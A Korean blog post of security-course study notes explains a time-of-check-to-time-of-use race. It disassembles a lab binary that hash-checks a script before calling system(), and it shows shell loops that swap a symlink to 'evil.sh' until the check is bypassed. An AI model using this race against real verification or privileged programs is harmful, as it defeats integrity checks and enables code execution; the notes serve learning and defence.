- Time of Check to Time of Use
- Race condition
- Resource Validation과 Resource Use 사이에 Resource 수정으로 인해 발생할 수 있는 취약점.
- Resource : 파일, 디렉토리, 메모리, 네트워크 등 외부 지원.
- [ 과정 ]
- 1. 파일 읽기
- 2. md5 해시 생성
- 3. md5 해시 검증
- 4. 검증
- 맞다면 -> 실행
- 아니라면 -> 오류
ㅡㅡㅡ
예시)
<toctou>
cat normal-script.sh # 일반 스크립트 파일 -> 헬로월드 파일

vim evil.sh # 악의적인 스크립트 파일 작성 -> 헬로이블 파일
-> #!/bin/bash
-> echo -e "hello evil\n"
chmod 755 evil.sh # 권한 부여.
./vuln ./evil.sh # vuln 파일에 evil.sh 를 인자값으로 넣음.
-> 에러 뜸 -> vuln파일에서는 인자값의 해시값을 비교하여 일치하는 경우에만 실행시킴.

gdb -q vuln # vuln파일의 내용 확인. -q 옵션은 gdb접속시 뜨는 메시지 무시 옵션.
pwngdb> disass main # main함수를 디스어셈블 하라.
0x0000000000401240 <+0>: push rbp
0x0000000000401241 <+1>: mov rbp,rsp
0x0000000000401244 <+4>: sub rsp,0xc0
0x000000000040124b <+11>: xor eax,eax
0x000000000040124d <+13>: mov DWORD PTR [rbp-0x4],0x0
0x0000000000401254 <+20>: mov DWORD PTR [rbp-0x8],edi
0x0000000000401257 <+23>: mov QWORD PTR [rbp-0x10],rsi
0x000000000040125b <+27>: lea rcx,[rbp-0xa0]
0x0000000000401262 <+34>: mov rdi,rcx
0x0000000000401265 <+37>: mov esi,eax
0x0000000000401267 <+39>: mov edx,0x80
0x000000000040126c <+44>: mov DWORD PTR [rbp-0xb4],eax
0x0000000000401272 <+50>: call 0x401090 <memset@plt>
0x0000000000401277 <+55>: mov rcx,QWORD PTR [rbp-0x10]
0x000000000040127b <+59>: mov rdi,QWORD PTR [rcx+0x8]
0x000000000040127f <+63>: mov esi,DWORD PTR [rbp-0xb4]
0x0000000000401285 <+69>: mov al,0x0
0x0000000000401287 <+71>: call 0x4010c0 <open@plt>
0x000000000040128c <+76>: mov DWORD PTR [rbp-0x14],eax
0x000000000040128f <+79>: cmp DWORD PTR [rbp-0x14],0xffffffff
0x0000000000401293 <+83>: jne 0x4012a5 <main+101>
0x0000000000401299 <+89>: mov DWORD PTR [rbp-0x4],0xffffffff
0x00000000004012a0 <+96>: jmp 0x401352 <main+274>
0x00000000004012a5 <+101>: lea rsi,[rbp-0xa0]
0x00000000004012ac <+108>: mov edi,DWORD PTR [rbp-0x14]
0x00000000004012af <+111>: mov edx,0x80
0x00000000004012b4 <+116>: mov al,0x0
0x00000000004012b6 <+118>: call 0x4010a0 <read@plt>
0x00000000004012bb <+123>: lea rdi,[rbp-0xa0]
0x00000000004012c2 <+130>: mov DWORD PTR [rbp-0xb8],eax
0x00000000004012c8 <+136>: call 0x4018e0 <md5String> ; !! 여기서 md5로 해시화 하고 있다.
0x00000000004012cd <+141>: mov QWORD PTR [rbp-0xa8],rax
0x00000000004012d4 <+148>: mov edi,0x80
0x00000000004012d9 <+153>: call 0x4010b0 <malloc@plt>
0x00000000004012de <+158>: xor esi,esi
0x00000000004012e0 <+160>: mov QWORD PTR [rbp-0xb0],rax
0x00000000004012e7 <+167>: mov rdi,QWORD PTR [rbp-0xb0]
0x00000000004012ee <+174>: mov edx,0x80
0x00000000004012f3 <+179>: call 0x401090 <memset@plt>
0x00000000004012f8 <+184>: mov rdi,QWORD PTR [rbp-0xa8]
0x00000000004012ff <+191>: mov rsi,QWORD PTR [rbp-0xb0]
0x0000000000401306 <+198>: call 0x4011d0 <hash2str>
0x000000000040130b <+203>: mov rsi,QWORD PTR [rbp-0xb0]
0x0000000000401312 <+210>: movabs rdi,0x402007
0x000000000040131c <+220>: mov edx,0x20
0x0000000000401321 <+225>: call 0x401040 <strncmp@plt> ; !! 여기에 strncmp함수로 비교하고 있음을 알 수 있다.
0x0000000000401326 <+230>: cmp eax,0x0
0x0000000000401329 <+233>: jne 0x401341 <main+257>
0x000000000040132f <+239>: mov rax,QWORD PTR [rbp-0x10]
0x0000000000401333 <+243>: mov rdi,QWORD PTR [rax+0x8]
0x0000000000401337 <+247>: call 0x401070 <system@plt>
0x000000000040133c <+252>: jmp 0x401352 <main+274>
0x0000000000401341 <+257>: movabs rdi,0x402028
0x000000000040134b <+267>: mov al,0x0
0x000000000040134d <+269>: call 0x401080 <printf@plt>
0x0000000000401352 <+274>: mov eax,DWORD PTR [rbp-0x4]
0x0000000000401355 <+277>: add rsp,0xc0
0x000000000040135c <+284>: pop rbp
0x000000000040135d <+285>: ret
End of assembler dump.
pwndbg> q # q로 나가기.
ln -sf normal-script.sh test.sh # f 옵션 : 링크 파일이 이미 존재하면 지우고 새로 만듦.
while [ 1 ] ; do ./vuln ./test.sh ; done # 터미널1 에서는 무한히 vuln에 test.sh를 인자로 넣어서 실행해둠.
while [ 1 ] ; do ln -sf evil.sh test.sh ; done # 터미널2에서는 무한히 evil.sh의 링크파일인 test.sh를 생성.

while [ 1 ] ; do ln -sf normal-script.sh test.sh ; done # 터미널3에서는 무한히 일반 스크립트의 링크파일 test.sh를 생성.

이렇게 되면, 터미널 1에서 test.sh를 무한히 실행하는데,
터미널2와 터미널3에서 각각 정상적인 신호와 비정상적인 신호가
vuln 파일 내에서 md5함수와 strncmp 함수를 지나가기 때문에
while(1)문으로 영원히 돌리다보면 몇번은 악의적 스크립트의 링크된 test.sh가 검증에 성공할 수 있다.
ㅡㅡㅡ
':: BoB 11기 🚩 > Topics' 카테고리의 다른 글
| [ vuln ] - [ BoF - Stack Canary, Heap based ] (0) | 2022.07.15 |
|---|---|
| [ vuln ] - [ Buffer overflow, bof, ] (0) | 2022.07.15 |
| [ Cryto ] - AES 암호 (0) | 2022.07.13 |
| [보안제품개발] - [git upload] (0) | 2022.07.03 |
| [ 모바일 악성코드 ] - [안드로이드 앱의 4대 구성 요소, apk 파일 구성요소, flutter, Smali code, Android entry point] (0) | 2022.07.03 |



댓글